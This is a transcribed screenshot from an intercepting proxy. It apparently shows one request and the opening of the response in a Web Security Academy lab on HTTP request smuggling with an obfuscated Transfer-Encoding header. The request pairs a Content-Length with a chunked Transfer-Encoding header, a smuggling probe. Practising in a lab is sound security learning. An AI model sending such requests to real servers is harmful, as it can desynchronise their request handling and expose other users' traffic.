 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a9000a7044423ab816cdff200bd00fa.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yStKcWuFD9QlwhhD6RyngUXABktClfLu; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8096
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>